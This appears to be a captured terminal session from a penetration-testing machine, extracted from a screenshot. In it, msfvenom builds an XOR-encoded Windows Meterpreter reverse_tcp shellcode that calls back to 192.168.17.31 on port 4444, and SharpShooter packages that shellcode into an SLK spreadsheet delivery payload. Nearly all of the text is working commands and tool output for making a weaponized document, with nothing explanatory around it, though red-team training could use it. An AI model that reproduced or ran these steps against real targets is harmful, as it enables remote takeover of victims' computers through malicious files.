 Payload options (windows/x64/meterpreter/reverse_tcp):
boo@DESKTOP-8PORSJ2: ~/SharpShooter
boo@DESKTOP-8PORSJ2:~/metasploit-framework$ ./msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.17.31 lport=4444 -b '\x00' -e x64/xor -f raw > meterp.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 551 (iteration=0)
x64/xor chosen with final size 551
Payload size: 551 bytes
boo@DESKTOP-8PORSJ2:~/metasploit-framework$ cd ../SharpShooter/
boo@DESKTOP-8PORSJ2:~/SharpShooter$ python SharpShooter.py --payload slk --output meterp --rawscfile ../metasploit-framework/meterp.bin
SharpShooter
Dominic Chell, @domchell, MDSec ActiveBreach, v2.0
[!] Shellcode must not contain null bytes
[*] Written delivery payload to output/meterp.slk
boo@DESKTOP-8PORSJ2:~/SharpShooter$